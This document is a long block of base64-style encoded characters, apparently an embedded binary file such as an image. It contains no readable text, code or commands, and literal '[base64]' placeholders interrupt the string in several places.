Bstldy/kp4n/p5qGSJlr6QVf7pVZTGXwIKIJPlOiIhAQUAABZQTFugBFHEBmHwlEcToYIpoaOKobYhYRq6WwyxmBRAHOKEHHNYdYUFAMuRkH/lfegnEQn5fdohAoJKkf23A7PyVcHaHbASHvKXaGLUCYAAC7gSWogQkkkgA0nACZ3QA1aaZLqppFRhbg/4id66RnGBgUZaRw+DnIiXiTVgF5HQGf0WPj7pMmZaZmZqgio4M2qqGWx2KYzxpnAqemMIqjiQIlNDq88YXksUhFmjIiLwKjdxhITKjcSAqGPZDBbbDGXJn4y6lvkFBe7HaSpUEkrUVAbAASsQBZ8JBHN1NCzL/rJ0VqowO5jT9yAMgphK51efsgAM4H26xmEg0hy1yn1vKGwOMI3CoWusIgI1cX/mgQI7UAe1VCvmwUHGKiuDeDatqQhqkAZp8GPSCgJFYK1NkK1IehANuKThWm+A54C5eVtVWq7mqlpamok40Hh70BlfBp3x2hj1Sq/1iosxxYK8GCi+2D+NIT//Gno1aIMzAJCv9KrjlaDt8mfTMXs79rC3FwthObFmebGe67mJuju+EIUcC7VAoB1kNVmTZSNIlF4MIAI/UJFkNQYtW7stK4YxK5jSRy02KxX/6JivenXCMaJ4ip6XqRzc90PKwQDIgbQYgZFhpx6zVCu10n8o/kBMDisrUNAHZJO1uGIGSWAGaSADRVAEGlAEQEaSnphluVm2m4i2afukUIoQszWlIAW3cXs9c5uJGEMGJjMzK8hv8Cqd8vq3BkymQ1mUa4aUx8VwDpe4D4cbVBCqHtApeOqMIBq8I/s08Ake8KWN9cmNh/q5JHyxZ4lypItfQPIDHytFkyUSDtBKdpkCzYZFXDCetlu7x5gbuJu7qXaGtNG7A/E/EeEpoIIdw5GQ0IigcMh9IQI6mVMc46Vr6xECTwB2//IDIoACtAQkv/QEKQAC7OG0sXJt3Otjb6cGavAESZAEWiADP6oBs8kJdGBh/Fi2msitU6GSWAKT6Ga2/[base64]/vXBwLYxuWbA+SrATKQBp3QBN20W3icx3onBYEgCAI90IIgBSTgBgFt0POrZe3WZAbhBqIQ0RId0YFwFkwgCBMt0YLgBmDyFG1A0AQdCDWAAxcN0gPtBlFy/[base64]/uDcPS0FuvUUwE3dqyAKTKDdPC0FUTLd1C0KI53d1G3TFiUQRCDe2g3UcSLU3q3dkBDJqqFcgTsopBANwiAMOx3fozDf/ppJ9cPJNWgDheXVb4jN8bQ3k8mwDjuoYJnWas3WbC26kaaIZTPXSqtCY+VpFxwAFnAs0gYFYzAIOSzYhA2hhg2zhlPIi92YBKDZfjUc5vk0eYocTqx9HVGXpfSqlhMC2sED7RcuvjpLtMR/KKABGoAdKFAET1AEs3QeUGBBuKLGafCacCwDIJDktX3bDNHHTpp0ur226Mbe8c3TJj3Q3q3Qz2Pmzs0EYuEG8Q3db1EDZ37mggAlve3d/m5g53wuMQLR3Gf+riN4GFENCYiO6HdO3Yne6I1Cpogu1aOw6N7931adGj9D4Kn2AgeeSpS9zWH9Ig3OlQ+uE9qohPg54RT+uczgC/5ZbRmprPG1lj/QAbVDEs3kngaAQlnUBG+wG7pxg7aLwzms4jG7BNbnAuAVAAE5HDgbXlojTsMB1phjwXVoxLqmARWh7RqAtMZKS2qwAxyg5JYTkkXgf9hmaKjwB2ps5EEKxyCw5Q0AAlrQCbZJFb6JnGNO5k0m3uaQDgCfDu7g0/pN6b4tCq7V0/mw8AwvDN8tFoLODQy/8OaA5sSD3TwdDQEf8NGA1OWw8elQ8dsNJXK+/grRMPH5wA083QYlf/ITr/Lbfdwyn9xV4eerUA7/kPM6L/IGTxjxXQ7mEPRB3/HCoPM5nw/xXT94AAmTbvC1IAzRwA3l4A7pQA4dT9148MCmIRoD/q9Bp4PGQTVG7IbXIRLmMjWW6y9nd3snh5+r/rnEEAueEHxDkkVZZJprcEuYgAme0Ajp0SMukSPJt3HB3COBHVSIH+yD7bLGDrNq6AEI0EpQ4+yuOirV6IbTnk6YU0ofihwg0H6D1e3ZDrai3X9LLhwgEJI/Cish+QTr3u648u5aDgIiMO9J0Ame0APt+4BY+oljvoninQ9Gj/Q8XQv5kA53DvRCXw49TQIu/iAIzm30OX/1vk0O0o/8vi3SS2Hz6SD9/+DwPV0L3i/yeS4XJb8N0k8OaA79q2AO0k/9410V4l303g/+Br8K/dP02i38Rr8Nq0D/[base64]/9vLYChXKlHFcxpxZ8+bLNzwY/iAgYEGDBhYaGJiJwAAAmQsQLDBNc4EDCxZUo369QEOOJ0+gPNnBgbQFDSBkyPCRJo0PERoaONCAIkcRFE987Mixo4+nPl6h9FFTJIcMFMWFg9DSyVOPGzdevIf/vv18zjjcx8cPf/7+/PFJ/AcwwADbEMUgiy4iqCBzBEqnQQcfdDCjeQoShYRAHFolo386coicjNLBMJDMLlwlGg0TNMjEjDhsSJQaNHOjoG0yIqeheTISBsOD2uiPxFoOxMgdiIYkssghDSIkkhS3YbJJJvvJyJxtuMmoHyed5HAUPEZBqBZhouGmHHfygVJDM81MhxuDRGJzJDxUghNOGxhw/gkmoGgiAIDZHOigzwt+CkoEHnzoTayj2GLKl6ismqqaaq6SRautjKqjjj8sQcUpYqzCypdYlorl0zXiAiIFC+7C6ye+GLjgByDOeGOQQQ47LLE8GMM118gqo6I+XzfzDDUDnmvAJdwMCACm3GBzrYGgSBPWgNF28807HzTAFgTsjiMKOA2EIy47FGToLboc1FDDB3W/Cy8H4751Dj1OPGmivf7iow/Ye/Xbr9/78hMw4P/aQAjIfxKc8UyFL3KnIEFI0FFDFhHyECMQMcyswFUWzGgbhDjGKEcdM5PCoIQvqvEgYao0p2WXX/Z4lUDyi7GgchbGOeSCkjQwZ581/jSnIC25LLGin3HuZx5zuBGmljVDGqTNj0iKs+ovqHjBtdUESA2BAAAgwAE+++zAAa4d4CDtEHZKYVDf6sBUFqiqcrTuR5n51BJLEA1VFlmckqoZu6dihpimDveEubtUWEAEIKIAgoPQ9HRciTgGIWRWWWWl1TBcb9XVC15/Jb2zDWQj7bRjkWWNptKKRYA04VySbTQUivBNjT7W2AEF33H3oQh1rwvBuWynk2EHH0DgAITsUhAhhOy8Gk8GELCN1wxE1tsXv3wz+5dff8fv1z+BBWzIYIKEMfhogWJug4WH3Kf/H4Psw6HmlTNCsWeLdSyIGzCjsVWcTCDkiAiT/mphwJwFTWb4kZ+M6mcmB64iEkoqSPsmSEGhbckgtQBTORqUDzKdqR/5mIc7zFEObmyjaRgaRdQ+sjmpvYFqJXmD1U6yBA/UaS8EcI1eWMMBC1yAJ2XDzQJmw4G1xYUHP/[base64]/n+/hNB9pHwRGXaoMhqQMwN/ux+u9QYyC4SsxQdLWYCxEHJVlGLBdLoZMJwh/scODP4sEBjwkBmM/Mhskxc0H/NPJMDtcQQABakFhoqRz0bEkMZxkpWNbzhR3RYkiFQwId90RpfAiC2C/[base64]/hl7kQ+o9rEXfIQ5zPn9rBxGKlI6MOLACjETnji7XzYfks5/VDCa1gzgZUjEjWgwkBwV+wf7xFkQcr7nnBokYWpVa0wzUfOCkSCajtrnsf0hqLAXkedCDMKNz/bWt9JkkG+FK9yYjeKOeNgcDdtEkpAM1AYGfYmyaPK1mPhFAkbsAAdcY4HqrOEPZtHb3jzhifCyRW5SseKjsGg4kCoFXV5BlyIyVdJHgbEZxLAEc0SwE7Cs4Af+fVwXugAWIHABjzrdaU95qqu/cuYGM3DAsFQHFERSdyZJ1ZoStXuaQlbVkLDLjQWGUgREKEIRfUBxH0zcCRazWBHoSgKhwHqd/tspzwfWQ6VVi1WcNCCiE4sIX17J168Gg+9fgyWBY302MYfcaCAia0OSb/vYM0VWEBLEyDrTh9lVYNMg8yiHZ0FWW4GE+UoGGyd8CKjYKAGQzCgzSDsvmIl6znYVb07Qm3NLz1VokMoasWck7pjcf/azhjm02hJs4CzUgI0mQozJQtPWJw44oAEiIEpZxDve8bZli06hr3o/+ilAPAEFq2RidNSgCE9sKr3V8EY1mOEJ4OzgiTxwKeRWsOsfRKEOdphpHBA87AQreDGg80KRNfNgC4wmurjxGgBiIi3YgHg0s4sdVUnjmhCkACcSQFsHGvAEOZjY3Ir4QyXUgwpY/niiEpwwcR/kIAd0mUE55e5DEo6DPQ0gQAMySAMnYIGJIOdyyLtU9rKPLEwl5ywa7oBQLdKBwnAySGQV+k/EVoQh0DJIRzeowTsFIjKVuY9DUpDsnf8xD8+yuR9U0hlC2CyQNL+ARKu4GY3crEE1HUTOhCiIiv682A7y2c9UvlgtLjhoQv/z0AKtmqKHGt1HI0ChyUJbQ7NLxBSEFaOAAC+n2SLSTwducPdtSqhKLQLV+aXrxlEDKnpRRW/UXR2xjoV1erOFsADhv2fsQhSioATB22GOxEa8HRVcGMUknK8bKFZ0ZaKaZC1SWkp1TVItPSyhQM85pYHeULmWgBVE/mHcq443ujsBKljAgsWVUAQiZD/7FbvYDOUpTbN3YwZOrJ4LedUrkR3Py/cwfMu23eaNVpiRhgldID0vCAsAdHOESIzjHwrRDUjEQGoeBOZwNghwT46Dzf7DSjQ60Dxm/o+UyZzoD7x5x83ffYdUHEFMLkg76VzAobd5FfMUuf5LOlJYusxpuuQSKKmJuhtgNK55tK9hjWRhAA64gAq8AK7zjT6oFCgQjx3QpD/wNC6ioo5ir1jwhDXggSioCQOgDSBIhk/4KjOwhBG0O3VQh2qIBSggit8QC7tIGxHoABXgAVR7lctJvCNcPNAZPhwQKmeBCWEJgCiEiclrpCDS/jDTMCSK6o0dSAHf2YkFYICckAAgeIQn0IByOzdFsIRY8JtPeT0Tk70+MINC6QMW44Q+KA/nUCINKALtMQVYiAUkCCwh+54lVDjBEpj3uLKDUJ8PmgfnEwgOWb9/oCYpABAXoD6DsL4Owb6GCASQM4j18xjgcgcnE4iGOQjxKwiU+7LnoxGGyTKSO4j1G6f4Yz5Z5MSL6If2c4hI2D/5G7rcggR90iD606eCIAUCFDQDPEDlqiE44SEOUI2+eDS+AJtkKYC0scC06bpNeoJV0gkHuLYnwJQtAhVXs68StAQocIRHKIAwlIAOiAJoiAWMWj0q8gYbVAd5kAd18IXf/[base64]/gQQgShIAWFRjR3wBHNcCkWxovuShVCBAksABVr4gQvYtQ6gBV4oxxGsBhvkR3roR2YQq5HEJNvYC5m4iQUQQjYagzBwyId8yMP4q6S8DKEyFpiQNtbByKRyJGqTqB0jii2glDqAL4w6ikpZg/g0Q7BrSUv4BF4IBmKIFE/oBLB7AiXKCQZQgo78KkSQAxAoFuEwpD7khD88gyOQj6PsJaX8lYULkPzQGKjEsq88CPnrBygTmAhahYpYLaehS60kGAWhObIErpcTiJczCFHQGKnckFUsvwP6EFhcGBCJyw4diP5DPr0ky/VLEEisUTzTJ0ggGuAC0pQRhlaYzMpk/sbLjJXMXImCcipqpIm9YA3RJE0mUhst3IEF4IAouIMUYAAEKADaUAEoWIqQigV0vCL9jIVOIBRAcARVKBUeaARZmCL0gjXjpIdBRc5mUAOALJQnaICYsBMBKMiwEcImIIM3wM5KJQTCwJw8AKr2gAG+8oDTAM/wpK5pKyRGuzAyVdCuMwqkaAS9+YMUSwuws4RLIS/y0htA8ITdDAaZRAXyAgQfaIAwPIDrAgVQSAE+RAQ1OKSk0gAf4L2hBD7ho1BfYUoSuJcMzbIS6Yj2YbIfYT4KEZjtA5qC0BCVIVHVIstFVJF8eBmgUSxyIMtVcJFFnERlakUczTIGMcUz/[base64]/ocREBFNWJEp1/[base64]/4hGItVhcOKVCRhU/ABLt1BL3lW14IlU+oA+tgjlZagVBAhScoqxeLvMsDAWdFBFMw/gVAwAFC5E7LdbDJjQ/[base64]/kiGXb3Nvw2vRgA7Tlu1TlCEfpON4kgORNgFU7CEKO6eyqXi+sgrEdWglnnR9iPS+YG+AHqBAJFoDSG51Q3L0KKQG1BjnNEy/[base64]/iAazYBExAOKZTaCASN/ozUmmhJG9togB2AAlrFBHVWhXimhdeG7dcGBtieZ1C44ZcMhnwGhnaOhbeIVb0ZO0zxBEUAgVPVgBBg0F1gMfto6Cl+6KXcFxZI0QySGHJwIfcLUlyMvgBZxNitoAzJiDvToParAZLe0IPZxG2aWOy+CIMIORVVWPkrh3ilaZQGtB4lp4bD6er7Vv4O0oJ1CG/VuSk7mMQErtyKrYc4uvppv0xoBauW3laAUmW85I01NK8OgyHYgKFSoqiVwihsnVKtjRDQwtzRna/bmxmWa/5lBm8AB3oAhxsknMJ5ihoH1EDdx8AWbHkghrRAhUp4rwVWZsZGgBHngSxAAjKQ/mwEq96spWbM1uwNkMawrbwoRBZqG21EujRLy0I1uBRLwAQ2dO2YJPMyn+1QqO0b/oR7Tgbdjkl2/oReRQu4RgW/QYVOgKgOA4EiCDjl7oQegIF92avn3tr+MCfvw6cCGi5yMJhdXHSylL7/0KY+4x9Z1BABx4h8CqD20J/IrAXg4sUujkRGDO+CwIEUrQUoCROrhO+BPRnSxe/30O/vLpHWBepBJoX9O4ha2FePo8oqOTp5GgQ8aOrk67+UaadNkHAIx+qsriM90INBgPZo59iufgMm2IBmc40prPJFyo3UsYCWqha3TrcUN0fZtNXYbPFejnGTwiKPooq6AWxf/hZsfJCHOg2VSgCPHeDSISdbv2AiFUCCyA4DMDiwpbtkJ7dsKPcAzoyw6PJeKz9VE5ak6MFCDtCO7wJzNmxtWiDzYAD5kH9tNAcFG8YEUGDzfPZ4j+ftWIjzOueFp/[base64]/qQlYBivZUaJ978WVHoXbHX4FDc8sQVI5u713iUSiiaA7EEggzCwI62+fdx/yArF4MzegArYZkViDSikwte4jY1sJdPQMB9AcUxYitbmhZgM+ZCPSVpIczVP+V31+Nkm83j2/pi8L1SwjUYCAenQeeVWA5/vj0E3RIe+4PxYRGBk+6T/maXf6BR9avA7iJzJhy8GLO0DiFUCBbr7Z/AfuYEKox00mFBgvob/BuLA4UZgrXSr0knsJ2yguYb5Vm07mK+fRHMCA714wUKgMIkyZ9IUOTCTwlXRIkosl3NVTJu1UNoUOAjSwFrzZHLb5vQp1KjbODZ8KOjLIEKRNrXq/nrra9dNYjdFKkuIkB60evQMWqvnDdw3YcJ82LBggYEABAgEEBCgrwAEghHcXSA4xRMoa/r8AWTJE6pYsXpR7iVZMipUnh7HYqaOHj589OiBU+etWrPUqptVa13Nmzp18kaHrh1a3WVUnSz5AOD7NwABfv8isMCBg4omTpyEARPmLPToZc1Gr169IvbsN7Zvd/HBw4YKDiwYEA4ggIH06g3fRWDAfXERGiwssNAgxBPGjiFLVsULGIABCkiLKqCAggmCn6gSTDLJBBOMgBESE6AzzRCDimENaKhBDjmYYcoupqjRAwwwtHRiS9tltyKLLWJ3wws3uDhjRTCiKIhA/lTJNNJGNflo0Eer1OASSDKplNOP83xUy0rc3YDjQCUZ1A83Pw1E1JQD8ZSlQNhB+RGWB3kkUEgmkXRQOuRIVOUqbbT0ElA/yjkTjzkJU2ZD6QRpp0Q8ljNlmkwKhBRMS8m0p5U/4emQQIJc8cUbeWzVVStf3RKWWKRMF51bar0ll1weUGBYegQI91dfBMDXHqkiQKGGfo9FNhllvtgqC2aaeeJJZ5/xw49o9MTW2mqpufYabJ+BZlto3kQGi2SWGADcb6cS5wAHIaRgBBJOgAFGHtZJt6m4487o5A0wfBfeeOUJAMB77qU3GKnxWiACB/TZd19+jT2GSWSq+MLL/oQRAshLgQg6ggkoodDSIDLOAPMgxRGmVuGF720IQg5FmMHJLp2oYYSJKJ6oIo0pvxijyi1ud2OONPG4DTnkFPSjOTXrLGgNN4gCE00/+ZiOoO4MxF0NAwkjDE/5RLM01EsPpKNB0QgUJo+iYCdFUjQZvcqi/ZijI9FhBjkkkXHOubZBdWJETpj/9FOOznXbfbfdVgs0itJbSpQO4IELPjjgcVt1BeJfhCuWV5dS2sommpJbnVuggrGBA4a5hyqqqs6ruXoWKFbHfplJVqutt8aS2Wa8ekbPr8GWRuxqxyIbG23M0lNNLL704gsgC1Bb7XABLHCcCNt260Sk5UI3/t3kWpk13blOqgse5uSZ9x738RIGHwIN4GtffRZYgJ8a/u4asK3EuP+++8Co8gkmjtjPcCgMQpOMxBQ/[base64]/sM0rlGN7byRrNzZhh7NsIQlAMGDAAyPeHoxQAM4oAERJGd5eTjlKZ0HPeqcZZWRqB53rrcBClCgAXk51WDcUxjNLUB8omxA+RpwvieoQRGKwCR/JNM++BFyfvZrRCMW1jD98U9A/6tQsSxUh/cYUAMcSoIZFigiBz4wghWcEQXPqZ0TZVBMGxyhnGI4ECm4UIY1EZpM+rGNhfzjhAPR4QtrIs8tcsmGq8BhRUQopYMYaohTzNMqyoESNt3wTUCjIQdJmKiNLpSLVbSTOaIhKI92cRWCCCNKreAFSZGCUpaiVKZWSTky6CEMG7CLvPaiU8J8Tl7AMcAT/nDMZFZm/pCFPKRmEukN2MWOHo1Uh+0iKUllLcs28miGAzo5PGuBMlsp4AESusUEVJLVeaqEHo1slK51UYADtnSX8XK5y7vcKwT0AaYDHNAADaCAmLFa32UKeStZfAKa9rtDI/Cnv2dILED/y2ZqiPGE9BhQlDIww8dMITIYuOCB6VSny7gD2pW9oJ168pvbCJpFkWBpnzfsLECPeBKJ8OlviFoFNwxC0Sv6yGk5qcWhVmFQhOIASn8yyUJH8lA0CeRPrh2IG9J2RIMcqaMzsRI39HbDn0WJpD6yYqJkMg/CkTdwfhuiSVGa0pUSoqWNcxzkIudK6NA0DFjwgANyicc8ylVz/pykVgrUF5miwi91q0uq66oBO38Ay6mOjKprpkpVZuEDN9PSKnC4aj5t6cAJR3ACFshaVrNaZ5VpTZF3wNPWu5QnPe0RzF2AGUp8yXgB48krx3zgR3/Jalay+DGQceUJx9jPEXfA38Og8QwIvS9CzGCGapgBDFsSwD4HlIEcPsYJTpRhBpz1bIxQhgNzntNJo60RjKDkDteiViGLGptIFrUnN2lJbuSoxXkXskQrHfcfgeItne5spS3pUyB/a1R2uEu1kDbkTg3RJ1T0RhVzcCNILIFTLaKhaU1/hGk/Ggh3V+EOKA6kDVCyrjuipupVL826R+KblYK7UUVJxCrq/kXpEqhAxq1c6qWYIsUazeJGms7gAqySK70MY6pOLoB0gEUdM221us0kUsH8YDAjHwxhCVO1qrcBBIYzbC0E5Ct5RmDCh7GwUi+sVMQkrg5aq9eSFM8ycxqQlwEswADNyTiUHBiPjC0AcAvk+FV/DaRkcIWraP3BEs90uIJoEYxnIONgBGPmk6FsIVmEbq8guGw4t9yEEpETRega85lFe+YxP+knbb7oQaJBNac9ek+hflqdGzKQ3F5XIFJop84BDShyaNdKIemHoFcBXIiaFDv1lMjTGrKNRblNIWFik5teEGpaf7pLA1lKORDVBoWmRCHucGISSa2Tsq9iFIOA/[base64]/[base64]/xBJQBCJ+zK82VGZHzCJ1CfY0BBfgACIPDK903IMxDDj6XOFDaDCKjHXp2fx6gfIjSBH4LZZ61cjViQOt1APeVc2/jiP+wT/lkXeiXKedWCOZTDNjCJTPyE/gYaxNdAyawJwzaUQzr0gwFixE9Ml58hWkUAVAgGo0A0lDtg4E8Q1D/wDIq0EEDZn0gQ4zlKhGuNnQqynacZFD/[base64]/kAAgUgSKEZO8QQzMYUpAVEjFUni+kB3osgDd9nAyk/gEfIAIilIGJdJZnvR8uugxofWD+FUVHHQn+9cjfCIobSAELcFeelVDQ5eNBYJ00Kk01XqM8TuOhNV1FKJqZkIlJmGNO8ByXrMIDDeALioQwoGMAKkQ4/kOQSAHZYRSezUQ/pJ07EN0KxqAM1uA/AqQXCaR6CcESWAEetNd7gUVXAFscRMIeYAEDYEvm4Jt6AAZMVuTwQIElDNjvvE/GZVwVYqJIvsZnhEbseIOxHAu3zYZKioYqQF52vmS+iZII6AATzGEV6KROWgFP3uFPhku5vFJQwkC6gEfyiMDxKKUDMEBxkE99hM94HAcCBED4UKUkTiJWYuElYtK/KEwj/ljCH9RBH4BiGmAhLHSCHMACkCVcKgrWNvGFYBgQCHwcZiGCIozcC/jlXwZmWqnT/[base64]/zOIIlfM4RnRx6YMrHGJOWOerIGe8YG7rynaNSBfIaq8RzHKPXATRLBEuTaF/Anf/YkHo6YuKjM/[base64]/sARGEEPDEGwBusX7C2x/ie75SGyEkLLbMe6hICzHo/mSKu+ZAhhGJ9e5UVfIACGGhy4bigWVgLm7oe5bq5XAoJQnSUqQEuQSQb0uSiL1oFf5IVghNKVFYEWIIIRAGzAAubAopw6SWOf2UTTIArDKqZs3lBFEIHPPOlrgibb1MnwSiyd3NbHftQqdCwOcNfNxGnXxCkx/sg8dqDGikTRcaOczCMREAF2aSl4AcVy/YM57Al08Gxw4l2jolQOOureGacPIuTjxIEkGIITMIAHZIEJ2Me8VKR5zCeGqUB3Zq37bG3GEZIWXggsMIM1vMbYUsZpnG1riJ5s2GqFCQ+1/sAkdgoHATQABYiABfCA3dqAEBincQYrFewt3/ansR6rHp6FBN0AW4WAW7mVYWCLMNmS7x3ieDgeJwWAA3BMhgqVJWIhuPYBY1hCYiWIgYDCJ2wG5noCkBnYgUGfFrMoB/[base64]/kdWoa5Ahi90pFpCGehhsNpSmGh8gna6pF/wkV+Ej+FqgAnjQAp/cwrnbd+58LDyp9+S1QzS8OC6AHhoCwiEEjAhgAToVXWyijDRh+P9xgLkmCQicYf+ARTQpQ+sgfpgwieAArzqSiwgTIBU4bRlxhb3gRd/MTBxQI3KQBJAQRO8QA8ErMkVLBqD1tS0YD5okZX0rtLNg2tBL3Zc7GQGKSjn02z+cUdY8giyHEC17EHMNECVBPUKiSbvMds8BJuGmjA0VCArRCCcGtt4cshyMvoiCinE3dsAkfpGQin7Y/u67xWkstDuIFiDNf3uGuPUsiHEAQf0ABL0AMC5BzZT/u3pQQGvfGcxRxkDJ/OsaGHYkiFf02psuKc0i4bpdfBL/gUb+kUvOSsI+IAR2EBYg3M4i/M4l7OuxfAMDkIe1DA7m4AGPAEOQ+Tx3Bhe8Jt9kEcv/4YBcAAKFEE/K4Il7gog1EEICACHsDYUyAETHxwqnGqA8MK0dcIWQ4sG/AV/NW4voYAGYPQTkMgFeXSYgXRISxA41lqmKYQosADQ/eINJYXPrYhLH8RAEMGXxLSY6I0d03Tb2LQg9IxomfKUuBYI4cDUKAl0WUSibAN5d/I8iZBOoITYFN1BSQEOxCw35HcxLgTcBBoc1wJXRA5VAwVPUEnOYnVWC9eaSAWG/j+FBh1O/D5qWD+2EOhaLG+C0kpCD3BAHMSBDjytu0wtAZ8eqUYGMT+ZMTPwgSUTKoykX+/[base64]/jRkeAIyoCBIsgqmQ6bD8UG5QXa0Y6bV3Z6CGkikwzxcejrkjEj9BB5IghllSk7YHaJID1bfuhMx76yVA9qxiSDkrdC28oc/dq6R0R6U+IorrRFgzuZw0i9Xs1YJQB3IeAKr6jHnCo73AhfyuMJn8NqiYXwK+ZHvhZHrBSKmgLP+gA3QgMZrvJMLQcdDtjhTtpUbaw3DgA4ElWfvACIOnyF+TvFZgKpYaHmgNgekQFW6uWtbnyc0Qh08AQgsgA+EZcP1AUgiQp/3eRqkQVgWwWWdpbvCginwCszvhYuFT4wltwwUAclEuqSbGaVLUMxu1CCTAAkg+0YJAgmEOrCz/ghh5kT48ves5UQbcEfb/xN713rdy/129OI8mZOMsDcOTHLcr0RLqGaiCIKvr4jgD/56D/5PtEH4joEhNPhYPLhCjIIrOb7mJwokdHWwvntYh9HegXWuWcEXMOQY6IAO1PIR5Mt1unh2riEAiAB/zHh4UqHBc2UnxEIz+LU8PBWPR7Pu0MMPyCdxFwC/E3copQDzN3YLbDz0N/kQbPw3Q+o3520L9+d/qkwPNEEZAAEUGFMRFIEP+Nu/Cdxo99LLV6gA4IUvC4D42LabB/quoKslrAEUdIgcFIEn0M+EyAJAeJIVC5AnSxoQgEgip1MnWA89ofJBgCICAgsQNGiw/[base64]//n/SoIUI0DPPvqDCQCus8MKulnpogg5LLFHEjCKg0MABEUJwgAMHLFjAgI42sqBDBAIQACMDBLjNAAQ4yMGHJ9JQQ5E/[base64]/oMsk1GWGmWQZ6GNdhA88PCC2aBG+eILzjr7rAohRAPttHFJs+EKHXRA4jVDOPDQw/MA2E3e3+i9TQRHhvPluOSWa+65TiaZxJVhCB5GGmu+o0e77rwDbzzxsKvjtxRzW48i9+JlD8sQ5tvBiPvy64+GFkTW779vA0yNQG21panBMxaJhRhYFIlRjSI02KEPDnjmYKOMMGrAAgcWIGC9EwPAzSMZingCCjWYVASQG3NsxJI/5PixkELgkMMS6fSNBZMncoDjEE+gewhKCygiYEsthcaoIy95GOkGMfHOE1I0+TZTpbzxJkpwwU26YSYibhhccMNpShXSx194XPLJ/il/PK1UBwc8Jcv7PrPXz0H/3AkyIglW2MSQRTbZZAlp3XXXpZWWWjy0tYLl27ftNjRwwyX3NBuG0GEGJvbYw5AOPJwNXnl3q5deAf7I9zjjqGfOuYYCFrjggg/mrppqvOEu4fAepkcdBCbWzWKKdLPSAhHm46GHEvCr3/77Se7PNAAFHJAKmRpEB1T4QjlRClIfoDAfQOyMZxziiJawJCKMGA0BFSxRvDyiARfBSEZ/mBqOdLQjrGnNFa6YxCEKcYgTHgIOARuOc9SGthQEwCIf0sgCsvQ2DchgB2CK3N3ENJIxca5zRXTJ38JUlMApDk8kSZVTcPCUp7yAiYyb/onjKofELG6Ri2XSVKcIpzknEvFMXzxc6NAIOibEQRKFOR3qjnWs1UHmdXWMHbRm9wUE2Q53ufPWt8JVBd+VqwZDmMEHbPAFPZDBBLNRXnqYlxvn0UsDEYmFL/RFPWJg0jnZK+EnQTkwg0mjF80AX8OwUz56/CFFvtmNxQpAgPZlhAPw24H86Ic/XdZvP6TxT8qAuYSZ9IAOaEMFhFBxnEr4YAd/8IQPQMCzLHWkgjh04IlWNKWkAWABDuhS057WBw9aohEgbMSO6iAHOWwtlKFEhSzgGYsY7mA9tOmIiIbGkbnJwAdGsAreWiJElEjOiAVFIkqamEQm6k0mUsQB/[base64]/sj0Q7/[base64]/3AIMZ8we669pPVgYRAf5Oa2CNCgDDSwERwuAATBFe4R8/ao5150JQxt3HKb/us3wEl3oX5eEEQJF+iQLvq7jXa0WiKqOfJ2jojptfRgInELlcJRju+Fb3znm0f7+jG/gBSN72wAFRjMoAX3SbWcZ4PgeCV1wb5xgCeOBNVNomISXfW1GDjcYVuM8mCGPSV3Sowda8giBCluMUUYIEv1rCg+IvCBD4AgYxtve9stoDGNSXY/kSkaJkZogg6cpggoPGEHOQhBZN99w8paVoKZvciUDhwAA+QWBCHgGGj7UIepnbO0aDMIamfUpCZ1AtdPjedznlAiAZCIAA1AAXBBALQsycAMnJBDE1zSg5bk+aB663PhGhc5mIi0jIMmdEd/iCZE4wnQFdXTo3Hu/[base64]/5lQNSoRp6AxVOt9xwfrEc9C2DPDpPgAw3c0yM5QEQn6ADytDwUbyff3J7HGBMgArokRMlABkhgRRJMgPrVnwD0wzQBCGyf+xCYQKSdKJPpW7/63k/0ETNAfusXBaNOHL/6q69c/u7Cn/rRJ+hCM9B97mcgci9Iv/qjTyZegP6+z+eEDnQ6Rf0yAANKwAbAYNNQJ+k+DaZkqulGjdSkbr9Kw+pmAAZswAYM5wX06V1aCezErjcMYA3yRV8wyRecA4XYLgbbbtjiDmHmju6wQx2MoxeazZXUpyIaoO8+xAJCwNqeAAjuo/CUcMZm7PBqTJfQBAbKIBaYwRLW4AlSoJZ0q7dARGiaTIK8brM8jwNC4OI26GlKb2pO7xNAARQ+4ROkIw5hgTh4IbZkYbbWzGjYw/YIQAOKIAmeAIfayuKSwBRgoQmEz7yQj88WseQSartIgiisb/sUoBIt8RIrkSgwcRP5/q8kJmATMbETkQsmXgAUN/[base64]/k6iiUgAGJFxKZeyEz9xKacr5l7iGJkS+3CAF5nyFf/mcZQSGWtRcrqSFbVSJRSHKZERAqwiLE1xb4KuGImAKpcSAg7j6FQn6SiwBTBA/7gPA0ZgCaZxQKqRBvJSL7mvBJACBnTgPm7ABj5AnyDogmZtHCGp1hYgetCROeCpF2KhhLZnlL5HxMSHxLajGvCRGGTBB/iRhthGlvQtIFNgIIFgCKpAP3YJIUuABVgAIdGETD7AAyhARIhG3jDyC0Ukyj6ENkokt0AyJEfyRWKk9KiGDVWSF4iESIwjto6krOpJ3zigNjigCNJgB4SG35IAEUzBGIwBFRZB+YjS+JZo/gDNMhkz4ASQIAvQwA/8ACsVIAZSoT/98xJ40RVJwBL50z/7E0CTMRK1Ty8tMQMuwUANFCu5zxJPAEL/M0AJk//[base64]/pO0pJM6h4QYOtU07/AJ8q2eWGRKMsIHzEADgNMPO84UdoEadgEQgnLl2nMRj3L6LvH5YiALssAPHnQWjiEcwuEfiLVYi9UeVtRYjTUcLJESFeAElLVYmbUS/Q8ZM2BYo5VYkRUUMyBbpfUsX/EW/cBbizUGKvH54O8WL4Fcj8ES4Q/6BMcSsVVZpxVas9UPKvEr1ZVdgzED2lLojvFayfUf2lUBMEBI6VICI6F1qiA+IUCoRq0znNQsK4AFdMCnoKIxMyKHDkwct1SplsoBvhRMWxCTxlRfQix86jHZFEYdvIEZQEw5YvVN16NECGBO9ZDaQiAFdiBPycALEOQL/pYgZfjjIG1MUJF2IcuITFzAAzgkgy6PUTUSgmjDOIcGJEUgJCz12mBkDcQpOmNBFTAJGKinDu8wDTgATquEymZjIxcguLopPjTADMzAVU2BGrrBE5rgCLAI+YrSiRTqFrOgHga2cP/BXBVgXL1VPytxXb3VXZcSCQoXcTFRcck1LrvCEgl3YEGUKQd2Wmfx+3gxBshVFh03WgsWLW/AEgv3LP81vY5Rcgf2GpJREoIUApvxvQhhRWdBWH3Xd4+BFzHA6exLCAg0WH9XWK8hFWQxAj5ABzwQBD9ASxr1RBLsY0F2qRrAEo6EZEvWF3rBOEwprFg2B70BxGKWGHbB/hPCbtZq1rY0T5aqZGN41mcJIQ8GAWj5iHeK1mjlCmlzk/AKlTcRdQt9SyM1kiPwbUs4QkR4RrdE0lJJEhBj5Gu/[base64]/hR9m0FmUcEB0of2cgOzSgTKHGBnd+AJ1iAOXCcP8Jd2bKdbAkTH/tR/cVOAl5Y3